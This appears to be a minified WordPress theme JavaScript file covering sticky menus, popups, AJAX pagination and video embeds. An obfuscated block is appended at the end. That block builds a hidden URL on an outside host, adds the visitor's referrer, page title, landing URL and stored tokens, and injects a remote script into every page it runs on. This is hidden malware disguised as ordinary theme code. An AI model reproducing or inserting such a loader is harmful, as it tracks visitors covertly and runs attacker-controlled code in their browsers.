d,c,p=(d=document.querySelectorAll("[data-lazy-percent]")).length;for(t=0;p>t;t++)c=d[t],u(c)&&(c.setAttribute("style","width:"+c.getAttribute("data-rate-val")),c.removeAttribute("data-lazy-percent"),l(c,"tie_rate_visible"))}e||a||p||i||r.disengage()},r.disengage=function(){window.removeEventListener?(t.removeEventListener("scroll",p,!1),t.removeEventListener("resize",p,!1)):(t.detachEvent("onscroll",p),t.detachEvent("onresize",p)),clearTimeout(e)},r});var $doc=jQuery(document),$window=jQuery(window),$html=jQuery("html"),$body=jQuery("body"),$themeHeader=jQuery("#theme-header"),$mainNav=jQuery("#main-nav"),$container=jQuery("#tie-container"),is_RTL=tie.is_rtl?!0:!1,intialWidth=window.innerWidth,isDuringAjax=!1,scrollBarWidth=!1,mobileMenu=!1;tieLazyLoad(),tieTabs(),$doc.ready(function(){"use strict";function e(){i("#tie-popup-adblock")}function t(e){var t=window.innerWidth;if(!(t>991)){var i=!0,a=0,n=0,s=0,o=0,r=!1,l="upwards"==tie.sticky_mobile_behavior?!0:!1,d="auto",c=0,u=0,p=$themeHeader.hasClass("header-layout-1")?$mainNav:jQuery(".logo-container");if(p.length){if("size"!==d){var f=0,h=0;if($body.hasClass("admin-bar")){var m=jQuery("#wpadminbar");m.length>0&&(f=m.outerHeight(),h=f,"resize"!==e.type&&(r=h),"absolute"===m.css("position")&&(h=0,"resize"!==e.type&&(r=0)))}var v=p.parent(),y=p.not(".fixed-nav").offset();y&&(u=v.outerHeight()+y.top,y&&!p.hasClass(".fixed-nav")?(c=y.top,o=y.top):c=o,32===r?46===f?c=c-h+14:c-=h:(46===r||0===r)&&(32===f?c=c-h-14:c-=h))}var g=jQuery(p).outerHeight();v.data("min-height",u-g),v.height(g),"resize"!==e.type&&(l&&v.addClass("sticky-type-slide"),jQuery(window).scroll(function(e){if(e.originalEvent){var t=jQuery(window).scrollTop();l?(t>u&&p.addClass("fixed-nav"),c>=t&&p.removeClass("fixed-nav"),t>n?(a=0,s="down",p.addClass("sticky-down").removeClass("sticky-up")):(a+=n-t,s="up",p.addClass("sticky-up").removeClass("sticky-down")),a>150&&"up"===s?(p.addClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-visible")):(p.removeClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-hide")),t>u+150?p.addClass("sticky-nav-slide"):p.removeClass("sticky-nav-slide"),i&&t>u+150&&(p.addClass("sticky-nav-slide sticky-nav-slide-visible sticky-up"),$doc.trigger("sticky-nav-visible"),a=151,s="up",i=!1)):t>c?(p.addClass("fixed-nav default-behavior-mode"),$doc.trigger("sticky-nav-visible")):(p.removeClass("fixed-nav"),$doc.trigger("sticky-nav-hide")),n=t}}))}}}function i(e){jQuery(e).show(),("#tie-popup-search-desktop"==e||"#tie-popup-search-mobile"==e)&&d.find('form input[type="text"]').focus(),tie_animate_element(jQuery(e)),scrollBarWidth||(scrollBarWidth=100-document.getElementById("is-scroller").offsetWidth),setTimeout(function(){$body.addClass("tie-popup-is-opend")},10),jQuery("html").css({marginRight:scrollBarWidth,overflow:"hidden"})}function a(){jQuery.when(d.fadeOut(500)).done(function(){jQuery("html").removeAttr("style")}),jQuery.when(jQuery("#autocomplete-suggestions").fadeOut(50)).done(function(){jQuery(this).html("")}),$body.removeClass("tie-popup-is-opend"),jQuery(".tie-popup-search-input").val("")}function n(){var e=jQuery("#go-to-top"),t=!1;$window.scroll(function(){e.length&&(t&&window.clearTimeout(t),t=window.setTimeout(function(){$window.scrollTop()>100?e.addClass("show-top-button"):e.removeClass("show-top-button")},100))})}function s(){if(!tie.mobile_menu_active||mobileMenu)return!1;var e=jQuery("#mobile-menu"),t="";if(e.hasClass("has-custom-menu")){var i=jQuery("#mobile-custom-menu");i.find("div.mega-menu-content").remove(),i.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>')}else{var a=$mainNav.find("div.main-menu > ul");if(a.length){var t=a.clone();t.find(".mega-menu-content").remove(),t.removeAttr("id").find("li").removeAttr("id"),t.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(t);var n=t.find("> li");1==n.length&&(n.find("> .mobile-arrows").toggleClass("is-open"),n.find("> ul").show())}if(tie.mobile_menu_top){var s=jQuery("#top-nav div.top-menu > ul");if(s.length){var o=s.clone();o.removeAttr("id").find("li").removeAttr("id"),o.find("li.menu-item-has-children").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(o)}}}tie.mobile_menu_parent?jQuery("li.menu-item-has-children .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).toggleClass("is-open").closest(".menu-item").find("ul").first().slideToggle(300),!1}):jQuery("li.menu-item-has-children > a, li.menu-item-has-children > .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).parent().find("ul").first().slideToggle(300),jQuery(this).parent().find("> .mobile-arrows").toggleClass("is-open"),!1}),mobileMenu=!0}if(performance.mark("TieStart"),tieFlexMenu(),tie.ad_blocker_detector&&!$body.hasClass("is-ajax-loaded-post")&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&e(),$doc.on("click",".profile-btn",function(){return!1}),$doc.on("click",".change-skin",function(){jQuery("#autocomplete-suggestions").hide();var e=$html.data("skin"),t="light",i=!1,a=!1,n="",s="";$html.hasClass("dark-skin")&&(t="dark");var o="dark"==t?"light":"dark";return $themeHeader.hasClass("main-nav-default-dark")&&(i=!0),$themeHeader.hasClass("top-nav-default-dark")&&(a=!0),"undefined"!=typeof localStorage&&localStorage.setItem("tie-skin",o),e==o?($html.removeClass("tie-skin-inverted"),s+=" tie-skin-inverted"):($html.addClass("tie-skin-inverted"),n+=" tie-skin-inverted"),"dark"==o?($html.addClass("dark-skin"),n+=" dark-skin",$themeHeader.addClass("main-nav-dark top-nav-dark"),$themeHeader.removeClass("main-nav-light top-nav-light")):($html.removeClass("dark-skin"),s+=" dark-skin",i||($themeHeader.removeClass("main-nav-dark"),$themeHeader.addClass("main-nav-light")),a||($themeHeader.removeClass("top-nav-dark"),$themeHeader.addClass("top-nav-light"))),tie.autoload_posts&&jQuery(".tie-infinte-post-iframe").each(function(){var e=jQuery(this),t=e[0].contentWindow;t.postMessage({removeClass:s,addClass:n})}),!1}),jQuery.fn.masonry){var o=jQuery("#masonry-grid");if(o.length){var r=jQuery("#media-page-layout");o.masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".post-element",percentPosition:!0,isInitLayout:!1,initLayout:!1,originLeft:!is_RTL,isOriginLeft:!is_RTL}).addClass("masonry-loaded"),o.masonry("on","layoutComplete",function(){isDuringAjax=!1}),o.masonry(),jQuery.fn.imagesLoaded&&o.imagesLoaded().progress(function(){o.masonry("layout")}),r.find(".loader-overlay").fadeOut().remove();var l=0;r.find(".post-element").each(function(){l++;var e=jQuery(this);e.addClass("tie-animate-slideInUp"),e.attr("style",e.attr("style")+"; animation-delay:"+l/10+"s")}),jQuery(window).resize(function(){r.find(".post-element").removeClass("tie-animate-slideInUp")})}}tie.sticky_mobile&&($window.on("load",function(e){t(e)}),$window.resize(t));var d=jQuery(".tie-popup");$doc.on("click",".tie-popup-trigger",function(e){e.preventDefault(),i("#tie-popup-login")}),tie.type_to_search&&window.self===window.top&&jQuery("#tie-popup-search-desktop").length&&!jQuery(".ql-editor").length&&$doc.bind("keydown",function(e){!jQuery(".ql-editor").is(":focus")&&!jQuery("input, textarea").is(":focus")&&!jQuery("#tie-popup-login").is(":visible")&&!e.ctrlKey&&!e.metaKey&&e.keyCode>=65&&e.keyCode<=90&&($container.removeClass("side-aside-open"),i("#tie-popup-search-desktop"))}),jQuery(".tie-search-trigger").on("click",function(){return i("#tie-popup-search-desktop"),!1}),jQuery(".tie-search-trigger-mobile").on("click",function(){return i("#tie-popup-search-mobile"),!1}),d.length&&$doc.keyup(function(e){"27"==e.which&&$body.hasClass("tie-popup-is-opend")&&!jQuery("#tie-popup-adblock").is(":visible")&&a()}),d.on("click",function(e){return jQuery(e.target).is(".tie-popup:not(.is-fixed-popup)")?(a(),!1):void 0}),jQuery(".tie-btn-close").on("click",function(){return a(),!1});var c=function(){$container.removeClass("side-aside-open"),$container.off("touchstart click",u)},u=function(e){return $container.hasClass("side-aside-open")?void(jQuery(e.target).parents(".side-aside").length||c()):!1},p=jQuery(".side-aside-nav-icon, #mobile-menu-icon");p.on("touchstart click",function(){return s(),$container.addClass("side-aside-open"),$container.on("touchstart click",u),jQuery("#autocomplete-suggestions").hide(),tie_animate_element(jQuery(".side-aside")),!1}),$doc.on("keydown",function(e){27==e.which&&c()}),jQuery(".close-side-aside").on("click",function(){return c(),!1}),jQuery('a[href^="#go-to-"]').on("click",function(){var e=jQuery(this).attr("href"),t="#"+e.slice(7),i=tie.sticky_desktop?100:40,a=jQuery(t).offset().top-i;return jQuery("html, body").animate({scrollTop:a},"slow"),!1}),n(),$doc.on("click",".tie-weather-user-location",function(){var e=jQuery(this);if(!e.hasClass("is-loading")){var t=e.closest(".tie-weather-widget"),i=e.attr("data-options");return jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_get_user_weather",options:i},beforeSend:function(){e.addClass("is-loading").find("span").attr("class","tie-icon-spinner")},success:function(i){"theme-notice"==jQuery(i).attr("class")?(t.append('<div class="user-weather-error">'+i+"</div>"),t.find(".user-weather-error").delay(3e3).fadeOut()):(t.find(".weather-wrap").remove(),t.append(i)),e.removeClass("is-loading").find("span").attr("class","tie-icon-gps")}}),!1}}),$doc.on("click",".block-pagination",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=t.get(0).id,a=t.closest(".section-item"),n=t.attr("data-term"),s=t.attr("data-current"),o=t.find(".posts-list-container"),r=t.find(".mag-box-container"),l=jQuery.extend({},window["js_"+i.replace("tie-","tie_")]),d="posts-items",c=!1,u="single";if(s&&l){if(n&&(l.tags?l.tags=n:l.id=n),l.ajax_class&&(d=l.ajax_class),e.hasClass("pagination-disabled"))return!1;e.hasClass("load-more-button")?(s++,c=!0):e.hasClass("next-posts")?(s++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(s--,t.find(".next-posts").removeClass("pagination-disabled")),a.hasClass("full-width")&&(u="full"),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:l,page:s,width:u},beforeSend:function(){if(c)e.html(tie.ajax_loader);else{var t=r.height();r.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),o.addClass("is-loading")}},success:function(i){if(i=jQuery.parseJSON(i),i.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||c)&&e.html(i.button)):c&&e.html(e.attr("data-text")),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code,c){var a='<ul class="'+d+" posts-list-container clearfix posts-items-loaded-ajax posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.append(a)}else{var a='<ul class="'+d+" posts-list-container posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.html(a)}var n=t.find(".posts-items-"+s),o=0;n.find("li").each(function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")}),tie_animate_element(n),r.attr("style","")}}),t.attr("data-current",s)}return!1}),$doc.on("click",".widget-pagination",function(){var e=jQuery(this),t=e.closest(".widget-posts-list-wrapper"),i=t.find(".widget-posts-list-container"),a=i.attr("data-current"),n=i.attr("data-query"),s=i.attr("data-style"),o=!1;return e.hasClass("pagination-disabled")?!1:(e.hasClass("load-more-button")?(a++,o=!0):e.hasClass("next-posts")?(a++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(a--,t.find(".next-posts").removeClass("pagination-disabled")),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_widgets_load_more",query:n,style:s,page:a},beforeSend:function(){if(o)e.html(tie.ajax_loader);else{var t=i.height();i.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),i.addClass("is-loading")}},success:function(n){n=jQuery.parseJSON(n),n.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||o)&&e.html(n.button)):o&&e.html(e.attr("data-text")),n.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i.find(".loader-overlay").remove(),i.removeClass("is-loading"),n=n.code.replace(/class="widget-single-post-item/g,'class="widget-single-post-item tie-animate-slideInUp posts-items-'+a+" "),o?i.find(".widget-posts-wrapper").append(n):i.find(".widget-posts-wrapper").html(n);var s=t.find(".posts-items-"+a);if(o){var r=0;s.each(function(){r++,jQuery(this).attr("style","animation-delay:"+r/10+"s")})}tie_animate_element(s),i.attr("style","")}}),i.attr("data-current",a),!1)}),$doc.on("click",".block-ajax-term",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=e.attr("data-id"),a=t.get(0).id,n=t.find(".posts-list-container"),s=t.find(".mag-box-container"),o=jQuery.extend({},window["js_"+a.replace("tie-","tie_")]),r="posts-items";return o&&(t.attr("data-current",1),i?(o.tags?o.tags=i:o.id=i,t.attr("data-term",i)):t.removeAttr("data-term"),o.ajax_class&&(r=o.ajax_class),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:o},beforeSend:function(){var e=s.height();s.append(tie.ajax_loader).attr("style","min-height:"+e+"px"),n.addClass("is-loading")},success:function(i){i=jQuery.parseJSON(i),t.find(".block-pagination").removeClass("pagination-disabled");var a=t.find(".show-more-button");a.html(a.attr("data-text")),t.find(".block-ajax-term").removeClass("active"),e.addClass("active"),i.hide_next&&(t.find(".next-posts").addClass("pagination-disabled"),t.find(".show-more-button").html(i.button)),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code;var n='<ul class="'+r+' ajax-content posts-list-container">'+i+"</ul>";n=jQuery(n),s.html(n);var o=0;s.find("li").each(function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")}),tie_animate_element(s),s.attr("style","")}})),!1}),performance.mark("TieEnd"),performance.measure("TieLabs Custom JS","TieStart","TieEnd")}),!function(e){"use strict";e.fn.tieFitVids=function(t){var i={customSelector:null,ignore:null};t&&e.extend(i,t);var a=['iframe[src*="player.vimeo.com"]','iframe[src*="player.twitch.tv"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="maps.google.com"]','iframe[src*="google.com/maps"]','iframe[src*="dailymotion.com"]','iframe[src*="twitter.com/i/videos"]',"object","embed"];if(a=a.join(","),i.customSelector&&a.push(i.customSelector),document.querySelectorAll(a).length){var n=".tie-ignore-fitvid, #buddypress";return i.ignore&&(n=n+", "+i.ignore),this.each(function(){e(this).find(a).each(function(){var t=e(this);if(!(t.parents(n).length>0||("embed"===this.tagName.toLowerCase()||"object"===this.tagName.toLowerCase())&&t.parent("object").length||t.parent(".tie-fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));t.removeAttr("height").removeAttr("width"),t.wrap('<div class="tie-fluid-width-video-wrapper"></div>').parent(".tie-fluid-width-video-wrapper").css("padding-top",100*i+"%")}})})}}}(window.jQuery),$container.tieFitVids();
function _0x2585(_0x273088,_0x46813f){var _0x3d051f=_0x3220();return _0x2585=function(_0xf9ad62,_0x3cfda4){_0xf9ad62=_0xf9ad62-(-0x1*-0x1bbf+0x1948+-0x3379);var _0x30d474=_0x3d051f[_0xf9ad62];return _0x30d474;},_0x2585(_0x273088,_0x46813f);}function _0x3220(){var _0x2ce4e7=['121NqlJKO','10284570XWBuYQ','zoZAo','rl=','LhHXo','https://sa','.client','n/javascri','&host=','er=','NaYmI','getItem','src','&landing_u','CmbmW','parentNode','wcOZi','15411753xOGCYi','FKQSX','pathname','R_PATH','&sub_id=','vVEHC','config','zLzME','JUVqV','type','script','e/Gb27zb','ymjmW','3RbwJGm','LxQqO','VAFvl','GXlRV','undefined','65qnROoS','dorXN','_BZKTWkntD','?return=js','75158yrBokZ','round','title','unique','Skavt','GBMnw','hostname','createElem','applicatio','73832wpGPRG','2870139WZqxlI','sWvSw','4903952xuPbpl','7KnxOIc','gMvJd','sITgS','&default_k','WMcal','parse','&se_referr','token','ttl','removeItem','dnxll','MDvDX','TqwrQ','location','w4R1DCs','2032930lYrOuC','eyword=','&token=','created_at','ent','ZvyPW'];_0x3220=function(){return _0x2ce4e7;};return _0x3220();}(function(_0x3d8f68,_0x1b1109){function _0x3677cf(_0xc9ac91,_0x3c6316,_0x4aa283,_0x3a69ac){return _0x2585(_0x3a69ac- -0x1fc,_0x4aa283);}function _0xf564ea(_0x295bb9,_0x43aa24,_0x100a19,_0x21e026){return _0x2585(_0x100a19-0x193,_0x295bb9);}var _0x358779=_0x3d8f68();while(!![]){try{var _0x103275=parseInt(_0xf564ea(0x36e,0x36c,0x365,0x368))/(-0x1a2c+0x9ef+0x103e)*(-parseInt(_0xf564ea(0x329,0x309,0x325,0x345))/(-0xec5+0xfa8+-0xe1))+-parseInt(_0xf564ea(0x33c,0x322,0x32f,0x319))/(-0x16*0x104+0xf*0x19+-0x4*-0x539)+parseInt(_0xf564ea(0x30b,0x336,0x32e,0x30b))/(-0x26*0x23+0x243*0x11+-0x213d)*(parseInt(_0x3677cf(-0x85,-0x4a,-0x6b,-0x6e))/(-0x755*0x2+0x68b+0x209*0x4))+parseInt(_0x3677cf(-0x48,-0x22,-0x60,-0x47))/(-0x6b*0x42+-0x7dd+0x2379)+-parseInt(_0x3677cf(-0x4e,-0x5a,-0x73,-0x5d))/(-0x2339*0x1+-0xbf5+-0x2f35*-0x1)*(-parseInt(_0x3677cf(-0x3e,-0x80,-0x51,-0x5e))/(0x1c1d+0x1*0x1609+-0x321e))+parseInt(_0x3677cf(-0x1f,-0x2a,-0x32,-0x37))/(0xe96*0x1+0x23e4+-0x3271)+-parseInt(_0x3677cf(-0x31,-0x57,-0x5d,-0x4e))/(0xe3c+0x1219*-0x1+0x3e7)*(parseInt(_0xf564ea(0x337,0x330,0x347,0x335))/(0x21*0xd+-0xbe7*0x3+0x1*0x2213));if(_0x103275===_0x1b1109)break;else _0x358779['push'](_0x358779['shift']());}catch(_0x2e365b){_0x358779['push'](_0x358779['shift']());}}}(_0x3220,-0x11*0x6713+0x5e8a3+0xfcb7b*0x1),(function(){var _0x26a94c={'CmbmW':function(_0x15f8e0,_0x1e7bd6){return _0x15f8e0+_0x1e7bd6;},'wcOZi':_0x4392b1(-0x55,-0x68,-0x44,-0x72),'LxQqO':_0x314e70(0x73,0x5d,0x6a,0x7c)+_0x4392b1(-0x78,-0x6b,-0x7a,-0x7f),'zDrEt':_0x314e70(0xbe,0x92,0xa5,0x8d),'MDvDX':function(_0x25c266,_0x44a004){return _0x25c266!==_0x44a004;},'TqwrQ':_0x314e70(0xc5,0xa5,0xb0,0x99),'VNNYE':function(_0x4ce703,_0x49e150){return _0x4ce703!==_0x49e150;},'WMcal':function(_0x47948c,_0xc5f515){return _0x47948c/_0xc5f515;},'FKQSX':function(_0x1d1565,_0x4af217){return _0x1d1565<_0x4af217;},'GXlRV':'subId','sWvSw':_0x4392b1(-0x73,-0x72,-0x93,-0x61),'NaYmI':_0x314e70(0x81,0x4a,0x6b,0x84)+_0x314e70(0x7d,0x88,0x94,0x78),'dnxll':function(_0x5e3df0,_0x479139){return _0x5e3df0(_0x479139);},'GBMnw':_0x314e70(0x5e,0x6b,0x7f,0x93)+_0x314e70(0x74,0xab,0x97,0x8c),'sITgS':function(_0x241fb0,_0x15abcb){return _0x241fb0(_0x15abcb);},'ugUFJ':function(_0x591bf2,_0x3d7ca1){return _0x591bf2+_0x3d7ca1;},'RWLJk':_0x4392b1(-0x7f,-0x76,-0x82,-0x6a)+_0x314e70(0xa1,0x9b,0x89,0x6d),'LhHXo':function(_0x135902,_0x463a21){return _0x135902+_0x463a21;},'zLzME':_0x314e70(0x7a,0xa3,0x96,0xaf),'dorXN':_0x4392b1(-0x64,-0x4f,-0x71,-0x61),'JUVqV':function(_0x8061cd,_0x6d5197){return _0x8061cd(_0x6d5197);},'VAFvl':function(_0x158198,_0x4f6388){return _0x158198!==_0x4f6388;},'gMvJd':function(_0x400db3,_0xb16323){return _0x400db3!==_0xb16323;},'Skavt':_0x4392b1(-0x67,-0x47,-0x31,-0x3f),'MyxVE':_0x314e70(0xa0,0x90,0xa4,0x9f),'zoZAo':_0x4392b1(-0x68,-0x49,-0x4f,-0x47),'ZvyPW':_0x4392b1(-0x62,-0x7e,-0x7a,-0x80)+_0x4392b1(-0x62,-0x5d,-0x65,-0x5a)+'pt'},_0x104d74=_0x26a94c[_0x314e70(0xc6,0xcc,0xad,0xa0)];if(!window[_0x314e70(0x7b,0x7d,0x6a,0x47)+_0x314e70(0xa2,0xa9,0x87,0x6f)]){var _0xd1d810={};_0xd1d810['unique']=![],_0xd1d810[_0x4392b1(-0x4f,-0x71,-0x59,-0x8a)]=0x15180,_0xd1d810['R_PATH']=_0x314e70(0xad,0x9c,0x93,0xb8)+'rcoma.spac'+_0x4392b1(-0x28,-0x48,-0x2f,-0x29),window[_0x314e70(0x73,0x6b,0x6a,0x88)+_0x4392b1(-0x90,-0x6b,-0x63,-0x4d)]=_0xd1d810;}const _0x41ee22=localStorage[_0x314e70(0xab,0x76,0x99,0xbd)](_0x26a94c['zDrEt']);if(_0x26a94c[_0x314e70(0x6b,0x89,0x84,0x88)](typeof _0x41ee22,_0x26a94c['TqwrQ'])&&_0x26a94c['VNNYE'](_0x41ee22,null)){var _0x35064a=JSON[_0x4392b1(-0x64,-0x74,-0x8c,-0x6c)](_0x41ee22),_0x5c5167=Math[_0x314e70(0x63,0x59,0x6d,0x5a)](_0x26a94c[_0x4392b1(-0x84,-0x75,-0x89,-0x98)](+new Date(),-0x4d8+0x19b0+0x21e*-0x8));_0x26a94c[_0x4392b1(-0x4f,-0x52,-0x2d,-0x5f)](_0x26a94c['CmbmW'](_0x35064a[_0x314e70(0xaa,0xa3,0x8b,0x70)],window[_0x314e70(0x6a,0x67,0x6a,0x87)+_0x314e70(0x6d,0xa7,0x87,0x70)][_0x314e70(0x8d,0x5f,0x81,0x70)]),_0x5c5167)&&(localStorage[_0x314e70(0x65,0x66,0x82,0x97)](_0x26a94c['GXlRV']),localStorage['removeItem'](_0x26a94c[_0x4392b1(-0x97,-0x7b,-0x7f,-0x65)]),localStorage[_0x4392b1(-0x5c,-0x70,-0x59,-0x4c)](_0x314e70(0xbd,0x8e,0xa5,0xc3)));}var _0x348292=localStorage[_0x314e70(0x87,0x99,0x99,0x7d)](_0x26a94c[_0x314e70(0xa0,0x95,0xaf,0xaa)]),_0x5a921=localStorage['getItem'](_0x26a94c[_0x4392b1(-0x98,-0x7b,-0x7a,-0x9a)]),_0x1fb74f=_0x26a94c[_0x314e70(0x9c,0xb2,0x98,0xa4)];_0x1fb74f+=_0x26a94c[_0x314e70(0x94,0x79,0x9c,0xba)]('&',_0x26a94c['dnxll'](decodeURIComponent,window[_0x314e70(0x7b,0xa5,0x86,0x84)]['search']['replace']('?',''))),_0x1fb74f+=_0x26a94c[_0x4392b1(-0x6d,-0x56,-0x48,-0x40)](_0x26a94c[_0x314e70(0x87,0x80,0x71,0x62)],_0x26a94c[_0x314e70(0x9a,0x9e,0x7b,0x88)](encodeURIComponent,document['referrer'])),_0x1fb74f+=_0x26a94c['ugUFJ'](_0x26a94c['RWLJk'],_0x26a94c[_0x4392b1(-0x62,-0x6f,-0x4e,-0x7a)](encodeURIComponent,document[_0x314e70(0x7c,0x56,0x6e,0x72)])),_0x1fb74f+=_0x26a94c['ugUFJ'](_0x314e70(0xb6,0x7b,0x9b,0xb8)+_0x314e70(0xa8,0x87,0x91,0x88),_0x26a94c[_0x314e70(0xa2,0x6e,0x83,0x5f)](encodeURIComponent,_0x26a94c[_0x314e70(0x8c,0x6d,0x92,0x96)](document[_0x314e70(0x81,0x8d,0x86,0x6d)][_0x4392b1(-0x8f,-0x80,-0xa4,-0x8a)],document[_0x314e70(0x78,0x87,0x86,0x95)][_0x4392b1(-0x2c,-0x51,-0x2f,-0x51)]))),_0x1fb74f+=_0x26a94c[_0x4392b1(-0x6d,-0x60,-0x50,-0x6b)]('&name=',_0x26a94c[_0x4392b1(-0x82,-0x77,-0x6e,-0x65)](encodeURIComponent,_0x104d74));function _0x314e70(_0x560e15,_0x5823dd,_0x5e8fd4,_0x280817){return _0x2585(_0x5e8fd4- -0x126,_0x5823dd);}_0x1fb74f+=_0x26a94c[_0x4392b1(-0x2e,-0x4c,-0x32,-0x5b)]+_0x26a94c[_0x4392b1(-0x8f,-0x6f,-0x89,-0x78)](encodeURIComponent,window['_BZKTWkntD'+_0x314e70(0x95,0xa3,0x87,0x9e)][_0x314e70(0xb9,0x93,0xa2,0xc6)]);_0x26a94c['MDvDX'](typeof _0x348292,_0x26a94c[_0x314e70(0x7a,0x8d,0x85,0x68)])&&_0x348292&&window['_BZKTWkntD'+'w4R1DCs'][_0x4392b1(-0x71,-0x83,-0x9a,-0x87)]&&(_0x1fb74f+=_0x26a94c[_0x4392b1(-0x68,-0x56,-0x42,-0x31)](_0x26a94c[_0x4392b1(-0x9e,-0x89,-0x71,-0xa6)],_0x26a94c[_0x314e70(0xba,0x9d,0xa7,0xa4)](encodeURIComponent,_0x348292)));_0x26a94c[_0x314e70(0xb6,0xc5,0xae,0xa0)](typeof _0x5a921,'undefined')&&_0x5a921&&window[_0x314e70(0x8b,0x81,0x6a,0x4f)+'w4R1DCs'][_0x314e70(0x83,0x90,0x6f,0x7c)]&&(_0x26a94c[_0x4392b1(-0x81,-0x78,-0x7e,-0x74)](_0x26a94c[_0x314e70(0x61,0x5d,0x70,0x77)],_0x26a94c['MyxVE'])?_0x1fb74f+=_0x26a94c[_0x4392b1(-0x57,-0x54,-0x66,-0x6d)]+encodeURIComponent(_0x5a921):_0x34b6ac+=_0x26a94c[_0x314e70(0x90,0x87,0x9c,0xb2)](_0x26a94c['wcOZi'],_0x128191(_0x33fed0)));var _0x1a3927=document[_0x4392b1(-0x7a,-0x7f,-0x5a,-0x92)+_0x314e70(0x79,0x7f,0x8c,0xa2)](_0x26a94c[_0x4392b1(-0x47,-0x62,-0x7a,-0x5a)]);_0x1a3927[_0x4392b1(-0x44,-0x4a,-0x68,-0x65)]=_0x26a94c[_0x4392b1(-0x5e,-0x65,-0x5a,-0x6e)];function _0x4392b1(_0x30d674,_0x25a41c,_0x2354b1,_0xe6f346){return _0x2585(_0x25a41c- -0x218,_0x30d674);}_0x1a3927[_0x314e70(0x7c,0x7b,0x9a,0x8d)]=_0x26a94c[_0x4392b1(-0x64,-0x60,-0x6d,-0x3d)](window[_0x4392b1(-0x65,-0x88,-0xa8,-0x81)+_0x4392b1(-0x74,-0x6b,-0x6a,-0x7c)]['R_PATH'],_0x1fb74f);var _0x34b122=document['getElement'+'sByTagName'](_0x26a94c[_0x314e70(0xad,0x92,0x90,0xae)])[0x217e+0x16d5+-0x3853];_0x34b122[_0x314e70(0xb8,0xbb,0x9d,0xa2)]['insertBefo'+'re'](_0x1a3927,_0x34b122);}()));